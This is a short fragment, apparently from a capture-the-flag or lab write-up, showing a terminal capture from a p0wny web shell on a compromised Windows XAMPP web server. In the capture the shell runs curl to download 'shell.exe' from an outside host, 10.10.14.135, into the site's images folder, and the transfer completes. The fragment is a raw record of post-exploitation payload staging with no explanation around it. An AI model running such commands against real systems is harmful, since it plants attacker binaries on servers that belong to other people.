 p0wny@shell:C:\xampp\htdocs\omrs\images# Curl http://10.10.14.135/shell.exe -o shell.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 7168 100 7168 0 0 7168 0 0:00:01 --:--:-- 0:00:01 14336
p0wny@shell:C:\xampp\htdocs\omrs\images#